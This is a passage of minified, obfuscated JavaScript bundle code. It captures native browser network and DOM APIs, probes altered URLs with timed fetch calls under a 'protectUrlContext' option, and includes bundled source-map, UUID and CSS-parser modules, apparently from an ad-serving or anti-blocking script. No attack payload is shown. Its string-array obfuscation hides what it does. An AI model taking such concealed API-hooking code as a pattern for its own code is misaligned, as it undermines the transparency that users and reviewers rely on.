1103),r(1113)),HTMLAnchorElement_search:u(t,r(1103),r(2693)),HTMLAnchorElement_target:u(t,r(1103),r(1038)),HTMLElement_dataset:u(t,r(424),r(2828)),HTMLElement_innerText:u(t,r(424),r(1360)),HTMLElement_title:u(t,r(424),r(1958)),HTMLElement_style:u(t,r(424),r(3185)),HTMLFormElement_action:u(t,r(2052),r(758)),HTMLFormElement_target:u(t,r(2052),r(1038)),HTMLIFrameElement_contentDocument:u(t,r(2600),r(308)),HTMLIFrameElement_contentWindow:u(t,r(2600),r(2241)),HTMLIFrameElement_name:u(t,r(2600),r(1105)),HTMLIFrameElement_src:u(t,r(2600),r(2667)),HTMLIFrameElement_srcdoc:u(t,r(2600),r(1827)),HTMLImageElement_attributionSrc:u(t,r(1683),r(2092)),HTMLImageElement_src:u(t,r(1683),r(2667)),HTMLImageElement_srcset:u(t,r(1683),r(3089)),HTMLLinkElement_as:u(t,r(2181),"as"),HTMLLinkElement_href:u(t,r(2181),r(920)),HTMLLinkElement_rel:u(t,r(2181),r(470)),HTMLScriptElement_attributionSrc:u(t,r(564),r(2092)),HTMLScriptElement_src:u(t,r(564),r(2667)),HTMLSourceElement_src:u(t,r(2361),r(2667)),HTMLSourceElement_srcset:u(t,r(2361),r(3089)),HTMLVideoElement_src:u(t,r(3155),r(2667)),HTMLVideoElement_poster:u(t,r(3155),r(2217)),HTMLMediaElement_src:u(t,r(2561),r(2667)),HTMLMetaElement_content:u(t,r(1205),r(338)),HTMLMetaElement_httpEquiv:u(t,r(1205),r(3037)),HTMLStyleElement_insertBefore:d(t,r(1723),r(907)),IntersectionObserverEntry_boundingClientRect:u(t,r(3266),r(2867)),IntersectionObserverEntry_intersectionRatio:u(t,r(3266),r(1175)),IntersectionObserverEntry_intersectionRect:u(t,r(3266),r(709)),JSON_parse:d(t,r(3001),r(1800)),JSON_stringify:d(t,r(3001),r(1168)),MessageEvent_data:u(t,r(2370),r(871)),MessageEvent_origin:u(t,r(2370),r(288)),MessageEvent_source:u(t,r(2370),r(2570)),Navigator_sendBeacon:d(t,r(2112),r(1230)),Node_appendChild:d(t,r(2623),r(3131)),Node_insertBefore:d(t,r(2623),r(907)),Node_textContent:u(t,r(2623),r(437)),Node_baseURI:u(t,r(2623),r(1027)),PerformanceEntry_name:u(t,r(2951),r(1105)),PerformanceResourceTiming_transferSize:u(t,r(2070),r(2985)),PerformanceResourceTiming_encodedBodySize:u(t,r(2070),r(2762)),Range_createContextualFragment:d(t,r(961),r(2309)),RegExp_test:d(t,r(868),r(3139)),RegExp_exec:d(t,r(868),r(1427)),Response_url:u(t,r(395),r(1054)),SharedStorageWorklet_addModule:d(t,r(1072),r(1477)),String_matchAll:d(t,r(232),r(2518)),String_replace:d(t,r(232),r(1602)),Window_decodeURIComponent:d(t,r(1598),r(2545)),Window_innerWidth:u(t,r(1598),r(1088)),Window_fetch:d(t,r(1598),r(2968)),Window_fetchLater:d(t,r(1598),r(1220)),Window_frames:u(t,r(1598),r(1860)),Window_name:u(t,r(1598),r(1105)),Window_open:d(t,r(1598),r(1795)),Window_postMessage:d(t,r(1598),r(1537)),Window_requestAnimationFrame:d(t,r(1598),r(2422)),Window_requestIdleCallback:d(t,r(1598),r(3067)),Window_setImmediate:d(t,r(1598),r(809)),Window_setInterval:d(t,r(1598),r(2775)),Window_setTimeout:d(t,r(1598),r(960)),Window_visualViewport:u(t,r(1598),r(1015)),XMLHttpRequest_open:d(t,r(2678),r(1795)),XMLHttpRequest_send:d(t,r(2678),r(1622)),XMLHttpRequest_responseURL:u(t,r(2678),r(639)),XMLHttpRequest_response:u(t,r(2678),r(291)),XMLHttpRequest_responseText:u(t,r(2678),r(827)),XMLHttpRequest_responseType:u(t,r(2678),r(3042)),XMLHttpRequest_responseXML:u(t,r(2678),r(2145)),XMLHttpRequest_status:u(t,r(2678),r(2484)),XMLHttpRequest_statusText:u(t,r(2678),r(2857)),FontFace:o?null:t[r(877)],FontFace_prototype:l(t,r(877)),Worker:o?null:t[r(1603)],Worker_prototype:l(t,r(1603))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(3171)]:null===(s=t[e])||void 0===s?void 0:s[i(3171)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2930)](n.g[e][s(3171)],i);{var a;const n=s(2289)===e[s(1549)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3171)];return n?t[s(1409)][s(2930)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2289)===e[s(1549)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(3171)][i]:s(2289)===e[s(1549)]()?t[i]:s(1729)===e?null===(a=t[s(1729)])||void 0===a?void 0:a[i]:s(3001)===e?null===(c=t[s(3001)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(3171)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>i});const i={idx:t=>Math[r(816)](Math[r(521)]()*t),elem:function(t){const e=r;return t[this[e(2986)](t[e(3233)])]},num:function(t,e){const n=r;return Math[n(816)](Math[n(521)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1055)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(3024)](n(374)[n(430)](this[n(1055)](0,52)));return o[n(1921)]("")},className:function(){return this[r(3080)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1b;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1089)][n(394)](e))return o=!1,o;if([n(1977),n(2544),n(1497),n(2106),n(2141),n(2305),n(662),n(1518),n(3260),n(839),n(1419),n(2716),n(625)][n(394)](e))return o=!0,o;if(e[n(1896)](n(1801))||e[n(1896)](n(1293))||e[n(1369)](n(1807))||e[n(1369)](n(1662))||n(2507)===e)return o=!1,o;const i=new URL(e);i[n(763)]="0."[n(609)](i[n(763)]),i[n(1832)]=n(260);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(489)](),endpoint:i[n(288)]});try{const t=await Promise[n(509)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2739),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1b;if(/https?:\/\/\d+\./i[e(3139)](t)){const n=new URL(t);n[e(763)]=n[e(763)][e(2819)](".")[e(2578)](1)[e(1921)]("."),t=n[e(288)]}return t}function l(t,e){const n=a1b;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3139)](t)?(r[n(763)]=""[n(609)](e,".")[n(609)](r[n(763)][n(2819)](".")[n(2578)](1)[n(1921)](".")),t=r[n(288)]):(r[n(763)]=""[n(609)](e,".")[n(609)](r[n(763)]),t=r[n(288)]),t}function u(t){const e=a1b;if(/https?:\/\/\d+\./i[e(3139)](t)){const n=new URL(t);return Number[e(1835)](n[e(763)][e(2819)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1b;var i=n(9155),o=Object[r(3171)][r(2088)],s=r(2936)!=typeof Map;function a(){const t=r;this[t(2224)]=[],this[t(1136)]=s?new Map:Object[t(717)](null)}a[r(1158)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(3233)];o<s;o++)i[n(1023)](t[o],e);return i},a[r(3171)][r(276)]=function(){const t=r;return s?this[t(1136)][t(276)]:Object[t(619)](this[t(1136)])[t(3233)]},a[r(3171)][r(1023)]=function(t,e){const n=r;var a=s?t:i[n(2904)](t),c=s?this[n(1246)](t):o[n(738)](this[n(1136)],a),l=this[n(2224)][n(3233)];c&&!e||this[n(2224)][n(3024)](t),c||(s?this[n(1136)][n(327)](t,l):this[n(1136)][a]=l)},a[r(3171)][r(1246)]=function(t){const e=r;if(s)return this[e(1136)][e(1246)](t);var n=i[e(2904)](t);return o[e(738)](this[e(1136)],n)},a[r(3171)][r(2347)]=function(t){const e=r;if(s){var n=this[e(1136)][e(1139)](t);if(n>=0)return n}else{var a=i[e(2904)](t);if(o[e(738)](this[e(1136)],a))return this[e(1136)][a]}throw new Error('"'+t+e(2967))},a[r(3171)].at=function(t){const e=r;if(t>=0&&t<this[e(2224)][e(3233)])return this[e(2224)][t];throw new Error(e(1693)+t)},a[r(3171)][r(1762)]=function(){const t=r;return this[t(2224)][t(2578)]()},e.C=a},540:(t,e,n)=>{const r=a1b;var i=n(7476);e[r(1202)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1202)](n)}while(a>0);return s},e[r(1391)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(3233)],d=0,h=0;do{if(e>=u)throw new Error(o(568));if(-1===(a=i[o(1391)](t[o(2198)](e++))))throw new Error(o(2891)+t[o(430)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2423)]=(l=(c=d)>>1,1&~c?l:-l),n[o(3073)]=e}},7476:(t,e)=>{const n=a1b;var r=n(3140)[n(2819)]("");e[n(1202)]=function(t){const e=n;if(0<=t&&t<r[e(3233)])return r[t];throw new TypeError(e(1083)+t)},e[n(1391)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1b;var i=n(9155);function o(){const t=a1b;this[t(2224)]=[],this[t(2162)]=!0,this[t(2371)]={generatedLine:-1,generatedColumn:0}}o[r(3171)][r(2596)]=function(t,e){const n=r;this[n(2224)][n(637)](t,e)},o[r(3171)][r(1023)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2371)])[e(1022)],a=o[e(1022)],c=n[e(1961)],l=o[e(1961)],a>s||a==s&&l>=c||i[e(724)](n,o)<=0?(this[e(2371)]=t,this[e(2224)][e(3024)](t)):(this[e(2162)]=!1,this[e(2224)][e(3024)](t))},o[r(3171)][r(1762)]=function(){const t=r;return this[t(2162)]||(this[t(2224)][t(2301)](i[t(724)]),this[t(2162)]=!0),this[t(2224)]},e.P=o},241:(t,e,n)=>{const r=a1b;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1b;t||(t={}),this[e(2606)]=o[e(723)](t,e(1408),null),this[e(1034)]=o[e(723)](t,e(2639),null),this[e(2992)]=o[e(723)](t,e(2641),!1),this[e(2372)]=o[e(723)](t,e(547),!1),this[e(1933)]=new s,this[e(2474)]=new s,this[e(574)]=new a,this[e(1231)]=null}c[r(3171)][r(549)]=3,c[r(1032)]=function(t,e){const n=r;var i=t[n(2639)],s=new c(Object[n(334)](e||{},{file:t[n(1408)],sourceRoot:i}));return t[n(238)]((function(t){const e=n;var r={generated:{line:t[e(1022)],column:t[e(1961)]}};null!=t[e(2570)]&&(r[e(2570)]=t[e(2570)],null!=i&&(r[e(2570)]=o[e(3232)](i,r[e(2570)])),r[e(1777)]={line:t[e(3214)],column:t[e(1045)]},null!=t[e(1105)]&&(r[e(1105)]=t[e(1105)])),s[e(2971)](r)})),t[n(1274)][n(637)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(3232)](i,e)),s[r(1933)][r(1246)](a)||s[r(1933)][r(1023)](a);var c=t[r(2285)](e);null!=c&&s[r(2236)](e,c)})),s},c[r(3171)][r(2971)]=function(t){const e=r;var n=o[e(723)](t,e(2023)),i=o[e(723)](t,e(1777),null),s=o[e(723)](t,e(2570),null),a=o[e(723)](t,e(1105),null);(this[e(2992)]||!1!==this[e(1791)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(1933)][e(1246)](s)||this[e(1933)][e(1023)](s)),null!=a&&(a=String(a),this[e(2474)][e(1246)](a)||this[e(2474)][e(1023)](a)),this[e(574)][e(1023)]({generatedLine:n[e(2848)],generatedColumn:n[e(1306)],originalLine:null!=i&&i[e(2848)],originalColumn:null!=i&&i[e(1306)],source:s,name:a}))},c[r(3171)][r(2236)]=function(t,e){const n=r;var i=t;null!=this[n(1034)]&&(i=o[n(3232)](this[n(1034)],i)),null!=e?(this[n(1231)]||(this[n(1231)]=Object[n(717)](null)),this[n(1231)][o[n(2904)](i)]=e):this[n(1231)]&&(delete this[n(1231)][o[n(2904)](i)],0===Object[n(2280)](this[n(1231)])[n(3233)]&&(this[n(1231)]=null))},c[r(3171)][r(851)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1408)])throw new Error(i(1642));a=t[i(1408)]}var c=this[i(1034)];null!=c&&(a=o[i(3232)](c,a));var l=new s,u=new s;this[i(574)][i(2596)]((function(e){const r=i;if(e[r(2570)]===a&&null!=e[r(3214)]){var s=t[r(2439)]({line:e[r(3214)],column:e[r(1045)]});null!=s[r(2570)]&&(e[r(2570)]=s[r(2570)],null!=n&&(e[r(2570)]=o[r(1921)](n,e[r(2570)])),null!=c&&(e[r(2570)]=o[r(3232)](c,e[r(2570)])),e[r(3214)]=s[r(2848)],e[r(1045)]=s[r(1306)],null!=s[r(1105)]&&(e[r(1105)]=s[r(1105)]))}var d=e[r(2570)];null==d||l[r(1246)](d)||l[r(1023)](d);var h=e[r(1105)];null==h||u[r(1246)](h)||u[r(1023)](h)}),this),this[i(1933)]=l,this[i(2474)]=u,t[i(1274)][i(637)]((function(e){const r=i;var s=t[r(2285)](e);null!=s&&(null!=n&&(e=o[r(1921)](n,e)),null!=c&&(e=o[r(3232)](c,e)),this[r(2236)](e,s))}),this)},c[r(3171)][r(1791)]=function(t,e,n,i){const o=r;if(e&&o(2933)!=typeof e[o(2848)]&&o(2933)!=typeof e[o(1306)]){var s=o(1225);if(this[o(2372)])return o(2936)!=typeof console&&console[o(736)]&&console[o(736)](s),!1;throw new Error(s)}if((!(t&&o(2848)in t&&o(1306)in t&&t[o(2848)]>0&&t[o(1306)]>=0)||e||n||i)&&!(t&&o(2848)in t&&o(1306)in t&&e&&o(2848)in e&&o(1306)in e&&t[o(2848)]>0&&t[o(1306)]>=0&&e[o(2848)]>0&&e[o(1306)]>=0&&n)){if(s=o(616)+JSON[o(1168)]({generated:t,source:n,original:e,name:i}),this[o(2372)])return o(2936)!=typeof console&&console[o(736)]&&console[o(736)](s),!1;throw new Error(s)}},c[r(3171)][r(3216)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(574)][t(1762)](),g=0,b=p[t(3233)];g<b;g++){if(e="",(n=p[g])[t(1022)]!==l)for(c=0;n[t(1022)]!==l;)e+=";",l++;else if(g>0){if(!o[t(724)](n,p[g-1]))continue;e+=","}e+=i[t(1202)](n[t(1961)]-c),c=n[t(1961)],null!=n[t(2570)]&&(a=this[t(1933)][t(2347)](n[t(2570)]),e+=i[t(1202)](a-m),m=a,e+=i[t(1202)](n[t(3214)]-1-d),d=n[t(3214)]-1,e+=i[t(1202)](n[t(1045)]-u),u=n[t(1045)],null!=n[t(1105)]&&(s=this[t(2474)][t(2347)](n[t(1105)]),e+=i[t(1202)](s-h),h=s)),f+=e}return f},c[r(3171)][r(1090)]=function(t,e){const n=r;return t[n(2645)]((function(t){const r=n;if(!this[r(1231)])return null;null!=e&&(t=o[r(3232)](e,t));var i=o[r(2904)](t);return Object[r(3171)][r(2088)][r(738)](this[r(1231)],i)?this[r(1231)][i]:null}),this)},c[r(3171)][r(302)]=function(){const t=r;var e={version:this[t(549)],sources:this[t(1933)][t(1762)](),names:this[t(2474)][t(1762)](),mappings:this[t(3216)]()};return null!=this[t(2606)]&&(e[t(1408)]=this[t(2606)]),null!=this[t(1034)]&&(e[t(2639)]=this[t(1034)]),this[t(1231)]&&(e[t(2199)]=this[t(1090)](e[t(1274)],e[t(2639)])),e},c[r(3171)][r(489)]=function(){const t=r;return JSON[t(1168)](this[t(302)]())},e.x=c},9155:(t,e)=>{const n=a1b;e[n(723)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(3233)])return r;throw new Error('"'+e+i(3087))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1268)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1751)]&&(r+=t[e(1751)]+":"),r+="//",t[e(1253)]&&(r+=t[e(1253)]+"@"),t[e(763)]&&(r+=t[e(763)]),t[e(1480)]&&(r+=":"+t[e(1480)]),t[e(1588)]&&(r+=t[e(1588)]),r}e[n(3060)]=o,e[n(2646)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1588)])return t;i=a[r(1588)]}for(var c=e[r(2275)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(2347)]("/",u))){l[r(3024)](i[r(2578)](u));break}for(l[r(3024)](i[r(2578)](u,d));d<i[r(3233)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(3233)]-1;d>=0;d--)"."===(h=l[d])?l[r(2163)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2163)](d+1,m),m=0):(l[r(2163)](d,2),m--));return""===(i=l[r(1921)]("/"))&&(i=c?"/":"."),a?(a[r(1588)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(3233)];r++)if(c[r][e(1496)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(954)]}var o=a(t);return c[e(1131)]({input:t,result:o}),c[e(3233)]>32&&c[e(2232)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1588)]||"/"),a&&!a[r(1751)])return c&&(a[r(1751)]=c[r(1751)]),s(a);if(a||e[r(1268)](i))return e;if(c&&!c[r(763)]&&!c[r(1588)])return c[r(763)]=e,s(c);var u="/"===e[r(430)](0)?e:l(t[r(1602)](/\/+$/,"")+"/"+e);return c?(c[r(1588)]=u,s(c)):u}e[n(2920)]=l,e[n(1921)]=u,e[n(2275)]=function(t){const e=n;return"/"===t[e(430)](0)||r[e(3139)](t)},e[n(3232)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1602)](/\/$/,"");for(var i=0;0!==e[r(2347)](t+"/");){var o=t[r(251)]("/");if(o<0)return e;if((t=t[r(2578)](0,o))[r(1268)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1921)](r(305))+e[r(2778)](t[r(3233)]+1)};var d=!(n(2761)in Object[n(717)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(3233)];if(r<9)return!1;if(95!==t[e(2198)](r-1)||95!==t[e(2198)](r-2)||111!==t[e(2198)](r-3)||116!==t[e(2198)](r-4)||111!==t[e(2198)](r-5)||114!==t[e(2198)](r-6)||112!==t[e(2198)](r-7)||95!==t[e(2198)](r-8)||95!==t[e(2198)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2198)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2904)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1535)]=d?h:function(t){const e=n;return m(t)?t[e(2578)](1):t},e[n(3200)]=function(t,e,r){const i=n;var o=f(t[i(2570)],e[i(2570)]);return 0!==o||0!=(o=t[i(3214)]-e[i(3214)])||0!=(o=t[i(1045)]-e[i(1045)])||r||0!=(o=t[i(1961)]-e[i(1961)])||0!=(o=t[i(1022)]-e[i(1022)])?o:f(t[i(1105)],e[i(1105)])},e[n(1454)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(3214)]-e[i(3214)])||0!=(o=t[i(1045)]-e[i(1045)])||r||0!=(o=t[i(1961)]-e[i(1961)])||0!=(o=t[i(1022)]-e[i(1022)])?o:f(t[i(1105)],e[i(1105)])},e[n(2741)]=function(t,e,r){const i=n;var o=t[i(1022)]-e[i(1022)];return 0!==o||0!=(o=t[i(1961)]-e[i(1961)])||r||0!==(o=f(t[i(2570)],e[i(2570)]))||0!=(o=t[i(3214)]-e[i(3214)])||0!=(o=t[i(1045)]-e[i(1045)])?o:f(t[i(1105)],e[i(1105)])},e[n(1184)]=function(t,e,r){const i=n;var o=t[i(1961)]-e[i(1961)];return 0!==o||r||0!==(o=f(t[i(2570)],e[i(2570)]))||0!=(o=t[i(3214)]-e[i(3214)])||0!=(o=t[i(1045)]-e[i(1045)])?o:f(t[i(1105)],e[i(1105)])},e[n(724)]=function(t,e){const r=n;var i=t[r(1022)]-e[r(1022)];return 0!==i||0!=(i=t[r(1961)]-e[r(1961)])||0!==(i=f(t[r(2570)],e[r(2570)]))||0!=(i=t[r(3214)]-e[r(3214)])||0!=(i=t[r(1045)]-e[r(1045)])?i:f(t[r(1105)],e[r(1105)])},e[n(1300)]=function(t){const e=n;return JSON[e(1800)](t[e(1602)](/^\)]}'[^\n]*\n/,""))},e[n(3213)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(3233)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(511));if(a[i(1588)]){var c=a[i(1588)][i(251)]("/");c>=0&&(a[i(1588)]=a[i(1588)][i(779)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1b;return(r=e(3146)==typeof Symbol&&e(836)==typeof Symbol[e(1166)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3146)==typeof Symbol&&t[n(596)]===Symbol&&t!==Symbol[n(3171)]?n(836):typeof t})(t)}function i(t,e,n){const i=a1b;return o=function(t){const e=a1b;if(e(1550)!=r(t)||!t)return t;var n=t[Symbol[e(1483)]];if(void 0!==n){var i=n[e(738)](t,e(3252));if(e(1550)!=r(i))return i;throw new TypeError(e(195))}return String(t)}(e),(e=i(836)==r(o)?o:o+"")in t?Object[i(2490)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>i});const i={randomUUID:r(2936)!=typeof crypto&&crypto[r(1516)]&&crypto[r(1516)][r(749)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1b;if(!r){if(t(2936)==typeof crypto||!crypto[t(1245)])throw new Error(t(373));r=crypto[t(1245)][t(749)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(3024)]((t+256)[r(489)](16)[r(2578)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1549)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1b;if(r.A[s(1516)]&&!e&&!t)return r.A[s(1516)]();const a=(t=t||{})[s(521)]||(t[s(1371)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},b={};function N(t){const e=a1b;var n=b[t];if(void 0!==n)return n[e(482)];var r=b[t]={exports:{}};return d[t](r,r[e(482)],N),r[e(482)]}N.d=(t,e)=>{const n=a1b;for(var r in e)N.o(e,r)&&!N.o(t,r)&&Object[n(2490)](t,r,{enumerable:!0,get:e[r]})},N.g=function(){const t=a1b;if(t(1550)==typeof globalThis)return globalThis;try{return this||new Function(t(2719))()}catch(e){if(t(1550)==typeof window)return window}}(),N.o=(t,e)=>Object[XW(3171)][XW(2088)][XW(738)](t,e),N.r=t=>{const e=XW;e(2936)!=typeof Symbol&&Symbol[e(1453)]&&Object[e(2490)](t,Symbol[e(1453)],{value:e(1710)}),Object[e(2490)](t,e(789),{value:!0})};var o={};(()=>{"use strict";const t=XW;var e={};N.r(e),N.d(e,{safe:()=>Ge,spec:()=>Ye});var n={};N.r(n),N.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Zn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};N.r(r),N.d(r,{getTrace:()=>jr,isKeyword:()=>Or,isProperty:()=>Ur,isType:()=>Lr});var i={};N.r(i),N.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};N.r(o),N.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};N.r(s),N.d(s,{generate:()=>zi,name:()=>ki,parse:()=>_i,structure:()=>Ai,walkContext:()=>xi});var a={};N.r(a),N.d(a,{generate:()=>Wi,name:()=>Li,parse:()=>Oi,structure:()=>Ui});var c={};N.r(c),N.d(c,{generate:()=>Zi,name:()=>Vi,parse:()=>Bi,structure:()=>Xi,walkContext:()=>qi});var l={};N.r(l),N.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Gi,structure:()=>Yi});var u={};N.r(u),N.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};N.r(d),N.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};N.r(h),N.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};N.r(m),N.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};N.r(f),N.d(f,{generate:()=>zo,name:()=>xo,parse:()=>_o,structure:()=>Ao});var p={};N.r(p),N.d(p,{generate:()=>Co,name:()=>So,parse:()=>To,structure:()=>Eo});var g={};N.r(g),N.d(g,{generate:()=>Zo,name:()=>Vo,parse:()=>Bo,structure:()=>Xo,walkContext:()=>qo});var b={};N.r(b),N.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};N.r(w),N.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};N.r(v),N.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};N.r(y),N.d(y,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var k={};N.r(k),N.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>ks});var x={};N.r(x),N.d(x,{generate:()=>Ms,name:()=>Ns,parse:()=>Is,structure:()=>Es,walkContext:()=>Ss});var A={};N.r(A),N.d(A,{generate:()=>Ls,name:()=>Ts,parse:()=>js,structure:()=>Cs});var _={};N.r(_),N.d(_,{generate:()=>Ds,name:()=>Os,parse:()=>Rs,structure:()=>Ws,xxx:()=>Us});var z={};N.r(z),N.d(z,{generate:()=>Vs,name:()=>Hs,parse:()=>Ps,structure:()=>Fs});var S={};N.r(S),N.d(S,{generate:()=>Zs,name:()=>qs,parse:()=>Bs,structure:()=>Xs});var E={};N.r(E),N.d(E,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Gs});var I={};N.r(I),N.d(I,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var M={};N.r(M),N.d(M,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var T={};N.r(T),N.d(T,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};N.r(C),N.d(C,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var j={};N.r(j),N.d(j,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var L={};N.r(L),N.d(L,{generate:()=>Aa,name:()=>ya,parse:()=>xa,structure:()=>ka});var U={};N.r(U),N.d(U,{generate:()=>Sa,name:()=>_a,parse:()=>Na,structure:()=>za});var O={};N.r(O),N.d(O,{generate:()=>Ta,name:()=>Ea,parse:()=>Ma,structure:()=>Ia});var W={};N.r(W),N.d(W,{generate:()=>Ua,name:()=>Ca,parse:()=>La,structure:()=>ja});var R={};N.r(R),N.d(R,{generate:()=>Ha,name:()=>Oa,parse:()=>Da,structure:()=>Ra,walkContext:()=>Wa});var D={};N.r(D),N.d(D,{generate:()=>Xa,name:()=>Fa,parse:()=>qa,structure:()=>Va,walkContext:()=>Pa});var H={};N.r(H),N.d(H,{generate:()=>Qa,name:()=>Ja,parse:()=>Ga,structure:()=>Ya});var F={};N.r(F),N.d(F,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};N.r(P),N.d(P,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var V={};N.r(V),N.d(V,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};N.r(q),N.d(q,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var X={};N.r(X),N.d(X,{generate:()=>xc,name:()=>wc,parse:()=>kc,structure:()=>yc,walkContext:()=>vc});var B={};N.r(B),N.d(B,{generate:()=>Mc,name:()=>Sc,parse:()=>Ic,structure:()=>Ec});var Z={};N.r(Z),N.d(Z,{generate:()=>Wc,name:()=>jc,parse:()=>Oc,structure:()=>Uc,walkContext:()=>Lc});var J={};N.r(J),N.d(J,{generate:()=>Fc,name:()=>Rc,parse:()=>Hc,structure:()=>Dc});var 